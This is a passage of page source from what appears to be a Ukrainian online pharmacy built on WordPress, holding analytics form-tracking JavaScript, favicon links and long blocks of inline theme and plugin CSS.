						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script> <link rel="icon" href="https://aptekadnya.com.ua/wp-content/uploads/2022/01/cropped-heart-attack-32x32.png" sizes="32x32"> <link rel="icon" href="https://aptekadnya.com.ua/wp-content/uploads/2022/01/cropped-heart-attack-192x192.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://aptekadnya.com.ua/wp-content/uploads/2022/01/cropped-heart-attack-180x180.png"> <meta name="msapplication-TileImage" content="https://aptekadnya.com.ua/wp-content/uploads/2022/01/cropped-heart-attack-270x270.png">   <noscript><style>.lzl{display:none!important;}</style></noscript><style>img.lzl,img.lzl-ing{opacity:0.01;}img.lzl-ed{transition:opacity .25s ease-in-out;}</style><style id="wp-img-auto-sizes-contain-inline-css">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id="woocommerce-inline-inline-css">.woocommerce form .form-row .required{visibility:visible}</style><style id="wpml-legacy-horizontal-list-0-css-crit" media="all">.wpml-ls-legacy-list-horizontal{border:1px solid transparent;padding:7px;clear:both}.wpml-ls-legacy-list-horizontal>ul{padding:0;margin:0!important;list-style-type:none}.wpml-ls-legacy-list-horizontal .wpml-ls-item{padding:0;margin:0;list-style-type:none;display:inline-block}.wpml-ls-legacy-list-horizontal a{display:block;text-decoration:none;padding:5px 10px 6px;line-height:1}.wpml-ls-legacy-list-horizontal a span{vertical-align:middle}</style><link rel="stylesheet/lzl-nc" id="wpml-legacy-horizontal-list-0-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/49059576ee5eebc96a02e42949c8eeda.1d1.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/49059576ee5eebc96a02e42949c8eeda.1d1.css" media="all"></noscript><style id="elementor-icons-css-crit" media="all">[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}</style><link rel="stylesheet/lzl-nc" id="elementor-icons-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/cfafe51c2e0a4d017d6cab42a19607a1.4c08.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/cfafe51c2e0a4d017d6cab42a19607a1.4c08.css" media="all"></noscript><style id="elementor-frontend-css-crit" media="all">.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-element:not(.e-div-block-base) .elementor-widget-container,.elementor-element:not(.e-div-block-base):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}</style><link rel="stylesheet/lzl-nc" id="elementor-frontend-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/0815671fd119aaf944f4da76dd84a6a4.c137.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/0815671fd119aaf944f4da76dd84a6a4.c137.css" media="all"></noscript><style id="elementor-post-5-css-crit" media="all">.elementor-kit-5{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}</style><link rel="stylesheet/lzl-nc" id="elementor-post-5-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/2ecc70b6937f42943d178be81abf442c.1ce.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/2ecc70b6937f42943d178be81abf442c.1ce.css" media="all"></noscript><style id="font-awesome-5-all-css-crit" media="all">.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-copyright:before{content:""}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}</style><link rel="stylesheet/lzl-nc" id="font-awesome-5-all-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/aec07a6cf00b7592df496d8b307df965.d461.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/aec07a6cf00b7592df496d8b307df965.d461.css" media="all"></noscript><style id="font-awesome-4-shim-css-crit" media="all">.fa.fa-copyright{font-family:"Font Awesome 5 Free";font-weight:400}</style><link rel="stylesheet/lzl-nc" id="font-awesome-4-shim-css" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/7893adda658685327ef531b44a276279.6547.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://aptekadnya.com.ua/wp-content/cache/seraphinite-accelerator/s/m/d/css/7893adda658685327ef531b44a276279.6547.css" media="all"></noscript><style id="wd-style-base-css-crit" media="all">:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-chevron:url("[data-uri]");--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,.4);--brdcolor-gray-200:rgba(0,0,0,.075);--brdcolor-gray-300:rgba(0,0,0,.105);--brdcolor-gray-400:rgba(0,0,0,.12);--brdcolor-gray-500:rgba(0,0,0,.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ol,ul{list-style:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}a,button,input{touch-action:manipulation}button,input,optgroup,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;padding:0;border:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:none;transition:all .25s ease}a:is(:hover,:focus,:active){outline:none;text-decoration:none}a:hover{color:var(--wd-link-color-hover)}a:focus{outline:none}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit}:is(h1,h2,h3,h4,h5,h6,.title) a:hover{color:var(--wd-link-color-hover)}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#e01020;font-size:16px;line-height:1}abbr[title]{border:none}strong,b{font-weight:600}small{font-size:80%}img{max-width:100%;height:auto;border:0;vertical-align:middle}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}.wd-entities-title a{color:inherit}.wd-el-title{display:flex!important;align-items:center;gap:10px;font-size:22px}.wd-el-title .img-wrapper img{min-width:18px}.wd-label{color:var(--color-gray-800);font-weight:600}legend,h1,h2,h3,h4,h5,h6,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}a.wd-entities-title:hover,.wd-entities-title a:hover{color:var(--wd-entities-title-color-hover)}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*=color-scheme-light]{--color-white:#000;--color-gray-100:rgba(255,255,255,.1);--color-gray-200:rgba(255,255,255,.2);--color-gray-300:rgba(255,255,255,.5);--color-gray-400:rgba(255,255,255,.6);--color-gray-500:rgba(255,255,255,.7);--color-gray-600:rgba(255,255,255,.8);--color-gray-700:rgba(255,255,255,.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,.1);--brdcolor-gray-300:rgba(255,255,255,.15);--brdcolor-gray-400:rgba(255,255,255,.25);--brdcolor-gray-500:rgba(255,255,255,.3);--wd-text-color:rgba(255,255,255,.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,.8);--wd-link-color:rgba(255,255,255,.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,.2);--wd-form-brd-color-focus:rgba(255,255,255,.3);--wd-form-placeholder-color:rgba(255,255,255,.6);--wd-form-chevron:url("[data-uri]");--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,.4);--brdcolor-gray-200:rgba(0,0,0,.075);--brdcolor-gray-300:rgba(0,0,0,.105);--brdcolor-gray-400:rgba(0,0,0,.12);--brdcolor-gray-500:rgba(0,0,0,.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-rotate{100%{transform:rotate(360deg)}}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}@keyframes wd-fadeInBottomShort{from{transform:translate3d(0,20px,0)}to{transform:none}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}input[type=email],input[type=search],input[type=number],input[type=url],input[type=tel],input[type=text],input[type=password],:root textarea,:root select{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=email],input[type=date],input[type=search],input[type=number],input[type=text],input[type=tel],input[type=url],input[type=password],:root textarea,:root select{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px;transition:border-color .5s ease}input[type=email]:focus,input[type=date]:focus,input[type=search]:focus,input[type=number]:focus,input[type=text]:focus,input[type=tel]:focus,input[type=url]:focus,input[type=password]:focus,:root textarea:focus,:root select:focus{outline:none;border-color:var(--wd-form-brd-color-focus);transition:border-color .4s ease}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type=radio],input[type=checkbox]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input[type=search]{box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=number]{padding:0;text-align:center}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=date]{-webkit-appearance:none}input[type=date]::-webkit-inner-spin-button{display:none}input[type=date]::-webkit-calendar-picker-indicator{opacity:0}input[type=date]::-webkit-clear-button{position:relative;right:5px;width:30px;opacity:.4;filter:grayscale(100%)}input[type=date]::-webkit-date-and-time-value{text-align:start}[class*=color-scheme-light] input[type=date]::-webkit-clear-button{opacity:.6;filter:grayscale(100%) invert(100%) saturate(800%)}@supports not (-moz-appearance:none){input[type=date]{background:no-repeat url("[data-uri]") right 15px top 50%;background-size:auto 14px}[class*=color-scheme-light] input[type=date]{background-image:url("[data-uri]")}}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}input:focus:-webkit-autofill{border-color:var(--wd-form-brd-color-focus)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0px);vertical-align:middle;text-align:center;text-decoration:none;text-shadow:none;line-height:1.2;cursor:pointer;transition:all .25s ease;color:var(--btn-color,#3e3e3e);border:var(--btn-brd-width,0px) var(--btn-brd-style,solid) var(--btn-brd-color,#e9e9e9);background-color:var(--btn-bgcolor,#f3f3f3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}:is(.btn,.button,button,[type=submit],[type=button]):hover{color:var(--btn-color-hover,var(--btn-color,#3e3e3e));border-color:var(--btn-brd-color-hover,var(--btn-brd-color,#e0e0e0));background-color:var(--btn-bgcolor-hover,var(--btn-bgcolor,#e0e0e0));box-shadow:var(--btn-box-shadow-hover,var(--btn-box-shadow,unset))}button[disabled],input[disabled]{opacity:.6!important;cursor:default!important}[class*=wd-grid]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*=wd-grid-f]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap,.001px) / 2 * -1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transition:opacity .4s cubic-bezier(.19,1,.22,1),visibility .4s cubic-bezier(.19,1,.22,1),transform .4s cubic-bezier(.19,1,.22,1);transform:translateY(15px) translateZ(0);pointer-events:none}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-event-hover:hover>.wd-dropdown,.wd-event-click.wd-opened>.wd-dropdown,.wd-dropdown.wd-opened{visibility:visible;opacity:1;transform:none!important;pointer-events:visible;pointer-events:unset}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height,unset),var(--wd-content-h,var(--wd-dropdown-height,unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding,12px 20px);--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-default>.container{padding:0;width:auto}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h) 0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);transition:transform .5s cubic-bezier(.19,1,.22,1)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color);--li-pl:0;--list-mb:0;--li-mb:0;list-style:none}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-sub-menu li>a:hover{color:var(--sub-menu-color-hover)}[class*=color-scheme-light] .wd-sub-menu{--sub-menu-color:rgba(255,255,255,.6);--sub-menu-color-hover:#fff}picture.wd-nav-img img{width:inherit;height:inherit;max-height:inherit;object-fit:contain;object-position:50% 50%}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:left;gap:1px var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{margin-left:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);order:3;content:"";font-family:"woodmart-font"}.wd-sub-menu li>a img,.wd-nav-img{flex:0 0 auto;display:inline-block;width:var(--nav-img-width,auto)!important;height:var(--nav-img-height,auto)!important;max-height:var(--nav-img-height,18px);margin-inline-end:7px;object-fit:contain;object-position:50% 50%;line-height:0}.wd-nav[class*=wd-style-]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,.7);--nav-color-active:rgba(51,51,51,.7);--nav-chevron-color:rgba(82,82,82,.45)}.wd-nav[class*=wd-style-]>li>a{color:var(--nav-color)}.wd-nav[class*=wd-style-]>li:hover>a{color:var(--nav-color-hover)}.wd-nav[class*=wd-style-]>li:is(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active)}.wd-nav[class*=wd-style-]>li:is(.wd-has-children,.menu-item-has-children)>a:after{color:var(--nav-chevron-color)}:is(.color-scheme-light,.whb-color-light) .wd-nav[class*=wd-style-]{--nav-color:#fff;--nav-color-hover:rgba(255,255,255,.8);--nav-color-active:rgba(255,255,255,.8);--nav-chevron-color:rgba(255,255,255,.6)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color);--nav-color-active:var(--wd-primary-color)}.wd-nav[class*=wd-style-underline] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*=wd-style-underline] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color);transition:width .4s cubic-bezier(.19,1,.22,1)}.wd-nav[class*=wd-style-underline]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-notice,div.wpcf7-response-output,.mc4wp-alert,:is(.woocommerce-error,.woocommerce-message,.woocommerce-info){position:relative;margin-bottom:20px;padding-block:18px;padding-inline:65px 30px!important;text-align:start;border:none;border-radius:var(--wd-brd-radius);outline:none!important}.wd-notice:before,div.wpcf7-response-output:before,.mc4wp-alert:before,:is(.woocommerce-error,.woocommerce-message,.woocommerce-info):before{position:absolute;top:calc(50% - 9px);left:24px;font-size:18px;line-height:18px;font-family:"woodmart-font"}.wd-notice a,div.wpcf7-response-output a,.mc4wp-alert a,:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) a{color:currentColor;text-decoration:underline}.wd-notice a:hover,div.wpcf7-response-output a:hover,.mc4wp-alert a:hover,:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) a:hover{color:color-mix(in srgb,currentColor 80%,transparent)}.wd-notice p:last-child,div.wpcf7-response-output p:last-child,.mc4wp-alert p:last-child,:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) p:last-child{margin-bottom:0}.wd-notice .amount,div.wpcf7-response-output .amount,.mc4wp-alert .amount,:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) .amount{color:#fff}.wd-notice :is(.button,.wc-backward),div.wpcf7-response-output :is(.button,.wc-backward),.mc4wp-alert :is(.button,.wc-backward),:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) :is(.button,.wc-backward){text-decoration:none;--btn-color:currentColor;--btn-color-hover:currentColor;--btn-bgcolor:transparent;--btn-bgcolor-hover:transparent;--btn-brd-width:2px;--btn-box-shadow-hover:none;--btn-height:none;--btn-padding:0;--btn-brd-color:color-mix(in srgb,currentColor 50%,transparent);border-top:0;border-inline:0;margin-inline:4px}@keyframes wd-fadeInUpBig{from{transform:translate3d(0,100%,0)}to{transform:none}}@keyframes wd-fadeOutDownBig{from{transform:none}to{transform:translate3d(0,100%,0)}}.wd-close-side{position:fixed;background-color:rgba(0,0,0,.7);opacity:0;pointer-events:none;transition:opacity .5s cubic-bezier(.19,1,.22,1),z-index 0s cubic-bezier(.19,1,.22,1) .5s,top 0s cubic-bezier(.19,1,.22,1) .5s;z-index:400}.wd-close-side[class*=wd-location-header]{z-index:389;top:var(--wd-admin-bar-h)}nav[class*=-pagination] a:hover{background-color:var(--bgcolor-gray-300)}[class*=screen-reader]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}.wd-breadcrumbs .wd-delimiter:last-child{display:none}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900)}.wd-action-btn{display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800));cursor:pointer}.wd-action-btn>a:hover{color:var(--wd-action-color-hover,var(--color-gray-500))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);transition:opacity .15s 